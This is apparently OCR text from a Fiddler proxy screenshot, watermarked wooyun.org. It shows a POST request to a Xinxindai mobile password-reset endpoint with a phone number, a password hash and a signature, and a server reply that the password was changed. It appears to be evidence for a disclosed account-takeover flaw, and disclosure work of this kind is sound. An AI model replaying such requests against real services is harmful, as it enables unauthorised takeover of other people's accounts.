 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.xinxindai.com/v5_mobile/mobile/user/resetLogPassword.html HTTP/1.1
system: android
resolution: 720*1184
uuid: 00000000-4942-9c6b-ffff-ffff99d603a9
source: generic
channel: 360 K
version: 2.1.3
dos: android 4.3
Accept-Encoding: gzip, deflate
Content-Length: 97
Content-Type: application/x-www-form-urlencoded
Host: www.xinxindai.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
Cookie: mobileZSESSIONID=39C630CC4B2148D7FFBB272F80A70C69
Cookie2: $Version=1
password=590777fef65719f88ddc850f009252b7&phone=13888888888&sign=057f8bddbcb0813235a8ef2dc9ae7a76
7cnv
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
HTTP/1.1 200 OK
Server: ASERVER/1.2.9-3
Date: Fri, 27 Nov 2015 09:49:17 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 50
Connection: keep-alive
Set-Cookie: JSESSIONID=7E63AB974811FD20B778A5D19E9C880C; Path=/v5_mobile
X-Powered-By-Anquanbao: MISS from pon-sh-xxd-ib1
{"code":"0","data":"","info":"密码修改成功"}
www.wooyun.org